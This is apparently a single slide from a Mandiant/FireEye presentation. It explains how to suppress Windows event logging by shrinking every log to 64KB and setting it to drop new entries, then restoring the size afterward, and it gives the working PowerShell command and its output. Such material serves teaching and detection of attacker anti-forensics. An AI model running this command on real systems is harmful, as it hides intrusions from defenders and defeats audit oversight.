 Reconfiguration FTW: A Brief How-To
One step above clearing the entire log
Reconfigure the targeted log to:
- Drop new logs instead of overwriting old ones
- Reduce the log to the minimum size
After you're done, reinflate log size and poof, mischief managed
PS C:\Windows\system32> Get-EventLog -List | %{Limit-EventLog -OverflowAction DoNotOverwrite -MaximumSize 64KB -LogName
$_.log}
PS C:\Windows\system32> Get-EventLog -List
Max(K) Retain OverflowAction Entries Log
------ ------ -------------- ------- ---
64 -1 DoNotOverwrite 15,972 Application
64 -1 DoNotOverwrite 1,675 Cisco AnyConnect VPN Client
64 -1 DoNotOverwrite 0 HardwareEvents
64 -1 DoNotOverwrite 0 Internet Explorer
64 -1 DoNotOverwrite 0 Key Management Service
64 -1 DoNotOverwrite 24 OAlerts
64 -1 DoNotOverwrite 32,589 Security
64 -1 DoNotOverwrite 29,211 System
64 -1 DoNotOverwrite 41 ThinPrint Diagnostics
64 -1 DoNotOverwrite 5,422 Windows PowerShell
MANDIANT®
A FireEye® Company
© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
8